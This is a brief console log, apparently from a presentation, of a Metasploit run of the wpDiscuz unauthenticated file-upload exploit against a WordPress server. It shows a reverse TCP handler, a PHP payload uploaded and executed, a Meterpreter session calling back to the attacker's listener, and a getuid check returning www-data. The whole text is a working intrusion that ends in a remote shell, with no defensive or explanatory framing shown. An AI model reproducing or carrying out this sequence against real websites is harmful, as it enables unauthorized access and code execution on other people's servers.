 msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[+] Payload uploaded as syfiFUGtfz.php
[*] Calling payload...
[*] Sending stage (40004 bytes) to 195.239.174.25
[*] Meterpreter session 1 opened (195.239.174.11:4444 → 195.239.174.25:60054) at 2025-12-01 15:28:21 +0300
[!] This exploit may require manual cleanup of 'syfiFUGtfz.php' on the target
meterpreter > getuid
Server username: www-data
meterpreter >